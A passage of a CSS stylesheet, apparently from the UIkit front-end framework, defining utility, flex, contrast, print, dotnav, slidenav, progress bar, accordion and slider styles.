  vertical-align: middle !important;
}
.uk-text-bottom {
  vertical-align: bottom !important;
}
/* Only tablets portrait and smaller */
@media (max-width: 959px) {
  .uk-text-center-medium {
    text-align: center !important;
  }
  .uk-text-left-medium {
    text-align: left !important;
  }
}
/* Phone landscape and smaller */
@media (max-width: 767px) {
  .uk-text-center-small {
    text-align: center !important;
  }
  .uk-text-left-small {
    text-align: left !important;
  }
}
/* Wrap modifiers
========================================================================== */
/*
 * Prevent text from wrapping onto multiple lines
 */
 .uk-text-nowrap {
  white-space: nowrap;
}
/*
 * Prevent text from wrapping onto multiple lines, and truncate with an ellipsis
 */
 .uk-text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
/*
 * Break strings if their length exceeds the width of their container
 */
 .uk-text-break {
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
}
/* ========================================================================
   Component: Utility
   ========================================================================== */
/* Container
========================================================================== */
.uk-container {
  box-sizing: border-box;
  max-width: 980px;
  padding: 0 25px;
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  .uk-container {
    max-width: 1200px;
    padding: 0 35px;
  }
}
/*
 * Micro clearfix
 */
 .uk-container:before,
 .uk-container:after {
  content: "";
  display: table;
}
.uk-container:after {
  clear: both;
}
/*
 * Center container
 */
 .uk-container-center {
  margin-left: auto;
  margin-right: auto;
}
/* Clearing
========================================================================== */
/*
 * Micro clearfix
* `table-cell` is used with `:before` because `table` creates a 1px gap when it becomes a flex item, only in Webkit
 * `table` is used again with `:after` because `clear` only works with block elements.
 * Note: `display: block` with `overflow: hidden` is currently not working in the latest Safari
 */
 .uk-clearfix:before {
  content: "";
  display: table-cell;
}
.uk-clearfix:after {
  content: "";
  display: table;
  clear: both;
}
/*
 *  Create a new block formatting context
 */
 .uk-nbfc {
  overflow: hidden;
}
.uk-nbfc-alt {
  display: table-cell;
  width: 10000px;
}
/* Alignment of block elements
========================================================================== */
/*
 * Float blocks
 * 1. Prevent content overflow on small devices
 */
 .uk-float-left {
  float: left;
}
.uk-float-right {
  float: right;
}
/* 1 */
[class*='uk-float-'] {
  max-width: 100%;
}
/* Alignment of images and objects
========================================================================== */
/*
 * Alignment
 */
 [class*='uk-align-'] {
  display: block;
  margin-bottom: 20px;
}
.uk-align-left {
  margin-right: 20px;
  float: left;
}
.uk-align-right {
  margin-left: 20px;
  float: right;
}
/* Tablet and bigger */
@media (min-width: 768px) {
  .uk-align-medium-left {
    margin-right: 20px;
    float: left;
  }
  .uk-align-medium-right {
    margin-left: 20px;
    float: right;
  }
}
.uk-align-center {
  margin-left: auto;
  margin-right: auto;
}
/* Vertical alignment
========================================================================== */
/*
 * Remove whitespace between child elements when using `inline-block`
 */
 .uk-vertical-align {
  font-size: 0.001px;
}
/*
 *  The `uk-vertical-align` container needs a specific height
 */
 .uk-vertical-align:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
/*
 * Sub-object which can have any height
 * 1. Reset whitespace hack
 */
 .uk-vertical-align-middle,
 .uk-vertical-align-bottom {
  display: inline-block;
  max-width: 100%;
  /* 1 */
  font-size: 1rem;
}
.uk-vertical-align-middle {
  vertical-align: middle;
}
.uk-vertical-align-bottom {
  vertical-align: bottom;
}
/* Height
========================================================================== */
/*
 * More robust if padding and border are used
 */
 [class*='uk-height'] {
  box-sizing: border-box;
}
/*
 * Useful to extend the `html` and `body` element to the full height of the page.
 */
 .uk-height-1-1 {
  height: 100%;
}
/*
 * Useful to create image teasers
 */
 .uk-height-viewport {
  height: 100vh;
  min-height: 600px;
}
/* Responsive objects
 * Note: Images are already responsive by default, see Base component
 ========================================================================== */
/*
 * 1. Corrects `max-width` and `max-height` behavior if padding and border are used
 */
 .uk-responsive-width,
 .uk-responsive-height {
  box-sizing: border-box;
}
/*
 * Responsiveness: Sets a maximum width relative to the parent and auto scales the height
 * `important` needed to override `uk-img-preserve img`
 */
 .uk-responsive-width {
  max-width: 100% !important;
  height: auto;
}
/*
 * Responsiveness: Sets a maximum height relative to the parent and auto scales the width
 * Only works if the parent element has a fixed height.
 */
 .uk-responsive-height {
  max-height: 100%;
  width: auto;
}
/* Margin
========================================================================== */
/*
 * Create a block with the same margin of a paragraph
 * Add margin if adjacent element
 */
 .uk-margin {
  margin-bottom: 20px;
}
* + .uk-margin {
  margin-top: 20px;
}
.uk-margin-top {
  margin-top: 20px !important;
}
.uk-margin-bottom {
  margin-bottom: 20px !important;
}
.uk-margin-left {
  margin-left: 20px !important;
}
.uk-margin-right {
  margin-right: 20px !important;
}
/*
 * Larger margins
 */
 .uk-margin-large {
  margin-bottom: 50px;
}
* + .uk-margin-large {
  margin-top: 50px;
}
.uk-margin-large-top {
  margin-top: 50px !important;
}
.uk-margin-large-bottom {
  margin-bottom: 50px !important;
}
.uk-margin-large-left {
  margin-left: 50px !important;
}
.uk-margin-large-right {
  margin-right: 50px !important;
}
/*
 * Smaller margins
 */
 .uk-margin-small {
  margin-bottom: 5px;
}
* + .uk-margin-small {
  margin-top: 5px;
}
.uk-margin-small-top {
  margin-top: 5px !important;
}
.uk-margin-small-bottom {
  margin-bottom: 5px !important;
}
.uk-margin-small-left {
  margin-left: 5px !important;
}
.uk-margin-small-right {
  margin-right: 5px !important;
}
/*
 * Remove margins
 */
 .uk-margin-remove {
  margin: 0 !important;
}
.uk-margin-top-remove {
  margin-top: 0 !important;
}
.uk-margin-bottom-remove {
  margin-bottom: 0 !important;
}
/* Padding
========================================================================== */
.uk-padding-remove {
  padding: 0 !important;
}
.uk-padding-top-remove {
  padding-top: 0 !important;
}
.uk-padding-bottom-remove {
  padding-bottom: 0 !important;
}
.uk-padding-vertical-remove {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
/* Border
========================================================================== */
.uk-border-circle {
  border-radius: 50%;
}
.uk-border-rounded {
  border-radius: 5px;
}
/* Headings
========================================================================== */
.uk-heading-large {
  font-size: 36px;
  line-height: 42px;
}
/* Tablet and bigger */
@media (min-width: 768px) {
  .uk-heading-large {
    font-size: 52px;
    line-height: 64px;
  }
}
/* Link
========================================================================== */
/*
 * Let links appear in default text color
 */
 .uk-link-muted,
 .uk-link-muted a {
  color: #444444;
}
.uk-link-muted:hover,
.uk-link-muted a:hover {
  color: #444444;
}
/*
 * Reset link style
 */
 .uk-link-reset,
 .uk-link-reset a,
 .uk-link-reset:hover,
 .uk-link-reset a:hover,
 .uk-link-reset:focus,
 .uk-link-reset a:focus {
  color: inherit;
  text-decoration: none;
}
/* Scrollable
========================================================================== */
/*
 * Enable scrolling for preformatted text
 */
 .uk-scrollable-text {
  height: 300px;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  resize: both;
}
/*
 * Box with scrolling enabled
 */
 .uk-scrollable-box {
  box-sizing: border-box;
  height: 170px;
  padding: 10px;
  border: 1px solid #dddddd;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  resize: both;
}
.uk-scrollable-box > :last-child {
  margin-bottom: 0;
}
/* Overflow
========================================================================== */
.uk-overflow-hidden {
  overflow: hidden;
}
/*
 * Enable scrollbars if content is clipped
 */
 .uk-overflow-container {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}
.uk-overflow-container > :last-child {
  margin-bottom: 0;
}
/* Position
========================================================================== */
.uk-position-absolute,
[class*='uk-position-top'],
[class*='uk-position-bottom'] {
  position: absolute !important;
}
/* Don't use `width: 100%` because it is wrong if the parent has padding. */
.uk-position-top {
  top: 0;
  left: 0;
  right: 0;
}
.uk-position-bottom {
  bottom: 0;
  left: 0;
  right: 0;
}
.uk-position-top-left {
  top: 0;
  left: 0;
}
.uk-position-top-right {
  top: 0;
  right: 0;
}
.uk-position-bottom-left {
  bottom: 0;
  left: 0;
}
.uk-position-bottom-right {
  bottom: 0;
  right: 0;
}
/*
 * Cover
 */
 .uk-position-cover {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
/*
 * Relative
 */
 .uk-position-relative {
  position: relative !important;
}
/*
 * Z-index
 */
 .uk-position-z-index {
  z-index: 1;
}
/* Display
========================================================================== */
/*
 * Display
 * 1. Required if child is a responsive image
 */
 .uk-display-block {
  display: block !important;
}
.uk-display-inline {
  display: inline !important;
}
.uk-display-inline-block {
  display: inline-block !important;
  /* 1 */
  max-width: 100%;
}
/*
 * Visibility
 * Avoids setting display to `block` so it works also with `inline-block` and `table`
 */
 /* Desktop and bigger */
 @media (min-width: 960px) {
  .uk-visible-small {
    display: none !important;
  }
  .uk-visible-medium {
    display: none !important;
  }
  .uk-hidden-large {
    display: none !important;
  }
}
/* Tablets portrait */
@media (min-width: 768px) and (max-width: 959px) {
  .uk-visible-small {
    display: none !important;
  }
  .uk-visible-large {
    display: none !important ;
  }
  .uk-hidden-medium {
    display: none !important;
  }
}
/* Phone landscape and smaller*/
@media (max-width: 767px) {
  .uk-visible-medium {
    display: none !important;
  }
  .uk-visible-large {
    display: none !important;
  }
  .uk-hidden-small {
    display: none !important;
  }
}
/* Remove from the flow and screen readers on any device */
.uk-hidden {
  display: none !important;
  visibility: hidden !important;
}
/* It's hidden, but still affects layout */
.uk-invisible {
  visibility: hidden !important;
}
/* Show on hover */
.uk-visible-hover:hover .uk-hidden,
.uk-visible-hover:hover .uk-invisible {
  display: block !important;
  visibility: visible !important;
}
.uk-visible-hover-inline:hover .uk-hidden,
.uk-visible-hover-inline:hover .uk-invisible {
  display: inline-block !important;
  visibility: visible !important;
}
/* Hide on touch */
.uk-touch .uk-hidden-touch,
.uk-notouch .uk-hidden-notouch {
  display: none !important;
}
/* ========================================================================
   Component: Flex
   ========================================================================== */
   .uk-flex {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .uk-flex-inline {
    display: -ms-inline-flexbox;
    display: -webkit-inline-flex;
    display: inline-flex;
  }
/*
 * Fixes initial flex-shrink value in IE10
 */
 .uk-flex > *,
 .uk-flex-inline > * {
  -ms-flex-negative: 1;
}
/* Alignment
========================================================================== */
/*
 * Vertical alignment
 * Default value is `stretch`
 */
 .uk-flex-top {
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}
.uk-flex-middle {
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.uk-flex-bottom {
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}
/*
 * Horizontal alignment
 * Default value is `flex-start`
 */
 .uk-flex-center {
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.uk-flex-right {
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.uk-flex-space-between {
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.uk-flex-space-around {
  -ms-flex-pack: distribute;
  -webkit-justify-content: space-around;
  justify-content: space-around;
}
/* Direction
========================================================================== */
.uk-flex-row-reverse {
  -ms-flex-direction: row-reverse;
  -webkit-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.uk-flex-column {
  -ms-flex-direction: column;
  -webkit-flex-direction: column;
  flex-direction: column;
}
.uk-flex-column-reverse {
  -ms-flex-direction: column-reverse;
  -webkit-flex-direction: column-reverse;
  flex-direction: column-reverse;
}
/* Wrap
========================================================================== */
.uk-flex-nowrap {
  -ms-flex-wrap: nowrap;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.uk-flex-wrap {
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}
.uk-flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse;
  -webkit-flex-wrap: wrap-reverse;
  flex-wrap: wrap-reverse;
}
/*
 * Horizontal alignment
 * Default value is `stretch`
 */
 .uk-flex-wrap-top {
  -ms-flex-line-pack: start;
  -webkit-align-content: flex-start;
  align-content: flex-start;
}
.uk-flex-wrap-middle {
  -ms-flex-line-pack: center;
  -webkit-align-content: center;
  align-content: center;
}
.uk-flex-wrap-bottom {
  -ms-flex-line-pack: end;
  -webkit-align-content: flex-end;
  align-content: flex-end;
}
.uk-flex-wrap-space-between {
  -ms-flex-line-pack: justify;
  -webkit-align-content: space-between;
  align-content: space-between;
}
.uk-flex-wrap-space-around {
  -ms-flex-line-pack: distribute;
  -webkit-align-content: space-around;
  align-content: space-around;
}
/* Item ordering
========================================================================== */
/*
 * Default is 0
 */
 .uk-flex-order-first {
  -ms-flex-order: -1;
  -webkit-order: -1;
  order: -1;
}
.uk-flex-order-last {
  -ms-flex-order: 99;
  -webkit-order: 99;
  order: 99;
}
/* Phone landscape and bigger */
@media (min-width: 480px) {
  .uk-flex-order-first-small {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .uk-flex-order-last-small {
    -ms-flex-order: 99;
    -webkit-order: 99;
    order: 99;
  }
}
/* Tablet and bigger */
@media (min-width: 768px) {
  .uk-flex-order-first-medium {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .uk-flex-order-last-medium {
    -ms-flex-order: 99;
    -webkit-order: 99;
    order: 99;
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
  .uk-flex-order-first-large {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .uk-flex-order-last-large {
    -ms-flex-order: 99;
    -webkit-order: 99;
    order: 99;
  }
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  .uk-flex-order-first-xlarge {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .uk-flex-order-last-xlarge {
    -ms-flex-order: 99;
    -webkit-order: 99;
    order: 99;
  }
}
/* Item dimensions
========================================================================== */
/*
 * Initial: 0 1 auto
 * Content dimensions, but shrinks
 */
/*
 * No Flex: 0 0 auto
 * Content dimensions
 */
 .uk-flex-item-none {
  -ms-flex: none;
  -webkit-flex: none;
  flex: none;
}
/*
 * Relative Flex: 1 1 auto
 * Space is allocated considering content
 * 1. Fixes flex-shrink value in IE10
 */
 .uk-flex-item-auto {
  -ms-flex: auto;
  -webkit-flex: auto;
  flex: auto;
  /* 1 */
  -ms-flex-negative: 1;
}
/*
 * Absolute Flex: 1 1 0%
 * Space is allocated solely based on flex
 */
 .uk-flex-item-1 {
  -ms-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}
/* ========================================================================
   Component: Contrast
   ========================================================================== */
   .uk-contrast {
    color: #ffffff;
    /* Active */
  }
  .uk-contrast a:not([class]),
  .uk-contrast .uk-link {
    color: rgba(255, 255, 255, 0.7);
    text-decoration: none;
  }
  .uk-contrast a:not([class]):hover,
  .uk-contrast .uk-link:hover {
    color: #ffffff;
    text-decoration: underline;
  }
  .uk-contrast :not(pre) > code,
  .uk-contrast :not(pre) > kbd,
  .uk-contrast :not(pre) > samp {
    color: #ffffff;
  }
  .uk-contrast em {
    color: #ffffff;
  }
  .uk-contrast h1,
  .uk-contrast h2,
  .uk-contrast h3,
  .uk-contrast h4,
  .uk-contrast h5,
  .uk-contrast h6 {
    color: #ffffff;
  }
  .uk-contrast hr {
    border-top-color: rgba(255, 255, 255, 0.2);
  }
  .uk-contrast .uk-nav li > a,
  .uk-contrast .uk-nav li > a:hover {
    text-decoration: none;
  }
  .uk-contrast .uk-nav-side > li > a {
    color: #ffffff;
  }
  .uk-contrast .uk-nav-side > li > a:hover,
  .uk-contrast .uk-nav-side > li > a:focus {
    background: rgba(255, 255, 255, 0.1);
    color: #ffffff;
  }
  .uk-contrast .uk-nav-side > li.uk-active > a {
    background: #ffffff;
    color: #444444;
  }
  .uk-contrast .uk-nav-side .uk-nav-header {
    color: #ffffff;
  }
  .uk-contrast .uk-nav-side .uk-nav-divider {
    border-top-color: rgba(255, 255, 255, 0.2);
  }
  .uk-contrast .uk-nav-side ul a {
    color: rgba(255, 255, 255, 0.7);
  }
  .uk-contrast .uk-nav-side ul a:hover {
    color: #ffffff;
  }
  .uk-contrast .uk-subnav > * > a {
    color: rgba(255, 255, 255, 0.7);
    text-decoration: none;
  }
  .uk-contrast .uk-subnav > * > a:hover,
  .uk-contrast .uk-subnav > * > a:focus {
    color: #ffffff;
    text-decoration: none;
  }
  .uk-contrast .uk-subnav > .uk-active > a {
    color: #ffffff;
  }
  .uk-contrast .uk-subnav-line > :nth-child(n+2):before {
    border-left-color: rgba(255, 255, 255, 0.2);
  }
  .uk-contrast .uk-subnav-pill > * > a:hover,
  .uk-contrast .uk-subnav-pill > * > a:focus {
    background: rgba(255, 255, 255, 0.7);
    color: #444444;
    text-decoration: none;
  }
  .uk-contrast .uk-subnav-pill > .uk-active > a {
    background: #ffffff;
    color: #444444;
  }
  .uk-contrast .uk-tab {
    border-bottom-color: rgba(255, 255, 255, 0.2);
  }
  .uk-contrast .uk-tab > li > a {
    border-color: transparent;
    color: rgba(255, 255, 255, 0.7);
  }
  .uk-contrast .uk-tab > li > a:hover,
  .uk-contrast .uk-tab > li > a:focus,
  .uk-contrast .uk-tab > li.uk-open > a {
    border-color: rgba(255, 255, 255, 0.7);
    background: rgba(255, 255, 255, 0.7);
    color: #444444;
    text-decoration: none;
  }
  .uk-contrast .uk-tab > li.uk-active > a {
    border-color: rgba(255, 255, 255, 0.2);
    border-bottom-color: transparent;
    background: #ffffff;
    color: #444444;
  }
  .uk-contrast .uk-tab-center {
    border-bottom-color: rgba(255, 255, 255, 0.2);
  }
  .uk-contrast .uk-tab-grid:before {
    border-top-color: rgba(255, 255, 255, 0.2);
  }
  .uk-contrast .uk-list-line > li:nth-child(n+2) {
    border-top-color: rgba(255, 255, 255, 0.2);
  }
  .uk-contrast .uk-form select,
  .uk-contrast .uk-form textarea,
  .uk-contrast .uk-form input:not([type]),
  .uk-contrast .uk-form input[type="text"],
  .uk-contrast .uk-form input[type="password"],
  .uk-contrast .uk-form input[type="datetime"],
  .uk-contrast .uk-form input[type="datetime-local"],
  .uk-contrast .uk-form input[type="date"],
  .uk-contrast .uk-form input[type="month"],
  .uk-contrast .uk-form input[type="time"],
  .uk-contrast .uk-form input[type="week"],
  .uk-contrast .uk-form input[type="number"],
  .uk-contrast .uk-form input[type="email"],
  .uk-contrast .uk-form input[type="url"],
  .uk-contrast .uk-form input[type="search"],
  .uk-contrast .uk-form input[type="tel"],
  .uk-contrast .uk-form input[type="color"] {
    border-color: rgba(255, 255, 255, 0.8);
    background: rgba(255, 255, 255, 0.8);
    color: #444444;
    background-clip: padding-box;
  }
  .uk-contrast .uk-form select:focus,
  .uk-contrast .uk-form textarea:focus,
  .uk-contrast .uk-form input:not([type]):focus,
  .uk-contrast .uk-form input[type="text"]:focus,
  .uk-contrast .uk-form input[type="password"]:focus,
  .uk-contrast .uk-form input[type="datetime"]:focus,
  .uk-contrast .uk-form input[type="datetime-local"]:focus,
  .uk-contrast .uk-form input[type="date"]:focus,
  .uk-contrast .uk-form input[type="month"]:focus,
  .uk-contrast .uk-form input[type="time"]:focus,
  .uk-contrast .uk-form input[type="week"]:focus,
  .uk-contrast .uk-form input[type="number"]:focus,
  .uk-contrast .uk-form input[type="email"]:focus,
  .uk-contrast .uk-form input[type="url"]:focus,
  .uk-contrast .uk-form input[type="search"]:focus,
  .uk-contrast .uk-form input[type="tel"]:focus,
  .uk-contrast .uk-form input[type="color"]:focus {
    border-color: #ffffff;
    background: #ffffff;
    color: #444444;
  }
  .uk-contrast .uk-form :-ms-input-placeholder {
    color: rgba(68, 68, 68, 0.7) !important;
  }
  .uk-contrast .uk-form ::-moz-placeholder {
    color: rgba(68, 68, 68, 0.7);
  }
  .uk-contrast .uk-form ::-webkit-input-placeholder {
    color: rgba(68, 68, 68, 0.7);
  }
  .uk-contrast .uk-button {
    color: #444444;
    background: #ffffff;
  }
  .uk-contrast .uk-button:hover,
  .uk-contrast .uk-button:focus {
    background-color: rgba(255, 255, 255, 0.8);
    color: #444444;
  }
  .uk-contrast .uk-button:active,
  .uk-contrast .uk-button.uk-active {
    background-color: rgba(255, 255, 255, 0.7);
    color: #444444;
  }
  .uk-contrast .uk-button-primary {
    background-color: #00a8e6;
    color: #ffffff;
  }
  .uk-contrast .uk-button-primary:hover,
  .uk-contrast .uk-button-primary:focus {
    background-color: #35b3ee;
    color: #ffffff;
  }
  .uk-contrast .uk-button-primary:active,
  .uk-contrast .uk-button-primary.uk-active {
    background-color: #0091ca;
    color: #ffffff;
  }
  .uk-contrast .uk-icon-hover {
    color: rgba(255, 255, 255, 0.7);
  }
  .uk-contrast .uk-icon-hover:hover {
    color: #ffffff;
  }
  .uk-contrast .uk-icon-button {
    background: #ffffff;
    color: #444444;
  }
  .uk-contrast .uk-icon-button:hover,
  .uk-contrast .uk-icon-button:focus {
    background-color: rgba(255, 255, 255, 0.8);
    color: #444444;
  }
  .uk-contrast .uk-icon-button:active {
    background-color: rgba(255, 255, 255, 0.7);
    color: #444444;
  }
  .uk-contrast .uk-text-muted {
    color: rgba(255, 255, 255, 0.6) !important;
  }
  .uk-contrast .uk-text-primary {
    color: #2d7091 !important;
  }
/* ========================================================================
   Component: Print
   ========================================================================== */
   @media print {
    *,
    *:before,
    *:after {
      background: transparent !important;
      color: black !important;
      box-shadow: none !important;
      text-shadow: none !important;
    }
    a,
    a:visited {
      text-decoration: underline;
    }
    pre,
    blockquote {
      border: 1px solid #999;
      page-break-inside: avoid;
    }
    thead {
      display: table-header-group;
    }
    tr,
    img {
      page-break-inside: avoid;
    }
    img {
      max-width: 100% !important;
    }
    @page {
      margin: 0.5cm;
    }
    p,
    h2,
    h3 {
      orphans: 3;
      widows: 3;
    }
    h2,
    h3 {
      page-break-after: avoid;
    }
  }
/* ========================================================================
   Component: Dotnav
   ========================================================================== */
/*
 * 1. Gutter
 * 2. Remove default list style
 */
 .uk-dotnav {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  /* 1 */
  margin-left: -15px;
  margin-top: -15px;
  /* 2 */
  padding: 0;
  list-style: none;
}
/*
 * 1. Space is allocated solely based on content dimensions
 * 2. Horizontal gutter is using `padding` so `uk-width-*` classes can be applied
 */
 .uk-dotnav > * {
  /* 1 */
  -ms-flex: none;
  -webkit-flex: none;
  flex: none;
  /* 2 */
  padding-left: 15px;
  margin-top: 15px;
}
/*
 * DEPRECATED IE9 Support
 */
 .uk-dotnav:before,
 .uk-dotnav:after {
  content: "";
  display: block;
  overflow: hidden;
}
.uk-dotnav:after {
  clear: both;
}
.uk-dotnav > * {
  float: left;
}
/* Items
========================================================================== */
/*
 * Items
 * 1. Hide text if present
 */
 .uk-dotnav > * > * {
  display: block;
  box-sizing: content-box;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: rgba(50, 50, 50, 0.1);
  /* 1 */
  text-indent: 100%;
  overflow: hidden;
  white-space: nowrap;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-dotnav > * > :hover,
 .uk-dotnav > * > :focus {
  background: rgba(50, 50, 50, 0.4);
  /* 2 */
  outline: none;
}
/* OnClick */
.uk-dotnav > * > :active {
  background: rgba(50, 50, 50, 0.6);
}
/* Active */
.uk-dotnav > .uk-active > * {
  background: rgba(50, 50, 50, 0.4);
}
/* Modifier: `uk-dotnav-contrast`
========================================================================== */
.uk-dotnav-contrast > * > * {
  background: rgba(255, 255, 255, 0.4);
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 */
 .uk-dotnav-contrast > * > :hover,
 .uk-dotnav-contrast > * > :focus {
  background: rgba(255, 255, 255, 0.7);
}
/* OnClick */
.uk-dotnav-contrast > * > :active {
  background: rgba(255, 255, 255, 0.9);
}
/* Active */
.uk-dotnav-contrast > .uk-active > * {
  background: rgba(255, 255, 255, 0.9);
}
/* Modifier: 'uk-dotnav-vertical'
========================================================================== */
/*
 * DEPRECATED
 */
 .uk-dotnav-vertical {
  -ms-flex-direction: column;
  -webkit-flex-direction: column;
  flex-direction: column;
}
/*
 * DEPRECATED IE9 Support
 */
 .uk-dotnav-vertical > * {
  float: none;
}
/* ========================================================================
   Component: Slidenav
   ========================================================================== */
/*
 * 1. Required for `a` elements
 * 2. Dimension
 * 3. Style
 */
 .uk-slidenav {
  /* 1 */
  display: inline-block;
  /* 2 */
  box-sizing: border-box;
  width: 60px;
  height: 60px;
  /* 3 */
  line-height: 60px;
  color: rgba(50, 50, 50, 0.4);
  font-size: 60px;
  text-align: center;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 * 3. Required for `a` elements
 * 4. Style
 */
 .uk-slidenav:hover,
 .uk-slidenav:focus {
  /* 2 */
  outline: none;
  /* 3 */
  text-decoration: none;
  /* 4 */
  color: rgba(50, 50, 50, 0.7);
  cursor: pointer;
}
/* Active */
.uk-slidenav:active {
  color: rgba(50, 50, 50, 0.9);
}
/*
 * Icons
 */
 .uk-slidenav-previous:before {
  content: "\f104";
  font-family: FontAwesome;
}
.uk-slidenav-next:before {
  content: "\f105";
  font-family: FontAwesome;
}
/* Sub-object: `uk-slidenav-position`
========================================================================== */
/*
 * Create position context
 */
 .uk-slidenav-position {
  position: relative;
}
/*
 * Center vertically
 */
 .uk-slidenav-position .uk-slidenav {
  display: none;
  position: absolute;
  top: 50%;
  z-index: 1;
  margin-top: -30px;
}
.uk-slidenav-position:hover .uk-slidenav {
  display: block;
}
.uk-slidenav-position .uk-slidenav-previous {
  left: 20px;
}
.uk-slidenav-position .uk-slidenav-next {
  right: 20px;
}
/* Modifier: `uk-slidenav-contrast`
========================================================================== */
.uk-slidenav-contrast {
  color: rgba(255, 255, 255, 0.5);
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 */
 .uk-slidenav-contrast:hover,
 .uk-slidenav-contrast:focus {
  color: rgba(255, 255, 255, 0.7);
}
/* Active */
.uk-slidenav-contrast:active {
  color: rgba(255, 255, 255, 0.9);
}
/* ========================================================================
   Component: Progress
   ========================================================================== */
/*
 * 1. Clearing
 * 2. Vertical alignment if text is used
 */
 .uk-progress {
  box-sizing: border-box;
  height: 20px;
  margin-bottom: 20px;
  background: #eeeeee;
  /* 1 */
  overflow: hidden;
  /* 2 */
  line-height: 20px;
}
/*
 * Add margin if adjacent element
 */
 * + .uk-progress {
  margin-top: 20px;
}
/* Sub-object: `uk-progress-bar`
========================================================================== */
/*
 * 1. Transition
 * 2. Needed for text
 */
 .uk-progress-bar {
  width: 0;
  height: 100%;
  background: #00a8e6;
  float: left;
  /* 1 */
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
  /* 2 */
  font-size: 12px;
  color: #ffffff;
  text-align: center;
}
/* Size modifiers
========================================================================== */
/* Mini */
.uk-progress-mini {
  height: 6px;
}
/* Small */
.uk-progress-small {
  height: 12px;
}
/* Color modifiers
========================================================================== */
.uk-progress-success .uk-progress-bar {
  background-color: #8cc14c;
}
.uk-progress-warning .uk-progress-bar {
  background-color: #faa732;
}
.uk-progress-danger .uk-progress-bar {
  background-color: #da314b;
}
/* Modifier: `uk-progress-striped`
========================================================================== */
.uk-progress-striped .uk-progress-bar {
  background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 30px 30px;
}
/*
 * Animation
 */
 .uk-progress-striped.uk-active .uk-progress-bar {
  -webkit-animation: uk-progress-bar-stripes 2s linear infinite;
  animation: uk-progress-bar-stripes 2s linear infinite;
}
@-webkit-keyframes uk-progress-bar-stripes {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 30px 0;
  }
}
@keyframes uk-progress-bar-stripes {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 30px 0;
  }
}
/* ========================================================================
   Component: Accordion
   ========================================================================== */
/* Sub-object: `uk-accordion-title`
========================================================================== */
.uk-accordion-title {
  margin-top: 0;
  margin-bottom: 20px;
  padding: 5px 20px;
  background: #eeeeee;
  font-size: 18px;
  line-height: 24px;
  cursor: pointer;
}
/* Sub-object: `uk-accordion-content`
========================================================================== */
.uk-accordion-content {
  padding: 0 20px 20px 20px;
}
/*
 * Micro clearfix to make panels more robust
 */
 .uk-accordion-content:before,
 .uk-accordion-content:after {
  content: "";
  display: table;
}
.uk-accordion-content:after {
  clear: both;
}
/*
 * Remove margin from the last-child
 */
 .uk-accordion-content > :last-child {
  margin-bottom: 0;
}
/* ========================================================================
   Component: Slider
   ========================================================================== */
/*
 * 1. Create position context
 * 2. Create stacking context to prevent z-index issues with other components
 * 3. Deactivate browser history navigation in IE11
 */
 .uk-slider {
  /* 1 */
  position: relative;
  /* 2 */
  z-index: 0;
  /* 3 */
  touch-action: pan-y;
}
/*
 * 1. Reset list style without interfering with grid
 */
 .uk-slider:not(.uk-grid) {
  /* 1 */
  margin: 0;
  padding: 0;
  list-style: none;
}
/*
 * Sub-object item
 * 1. Position items above each other
 */
 .uk-slider > * {
  /* 1 */
  position: absolute;
  top: 0;
  left: 0;
}
/*
 * Clip child elements
 */
 .uk-slider-container {
  overflow: hidden;
}
/*
 * Dragged
 */
 .uk-slider:not(.uk-drag) {
  -webkit-transition: -webkit-transform 200ms linear;
  transition: transform 200ms linear;
}
/*
 * 1. Makes text unselectable
 */
 .uk-slider.uk-drag {
  cursor: col-resize;
  /* 1 */
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/*
 * 1. Prevents images and links from being dragged (default browser behavior)
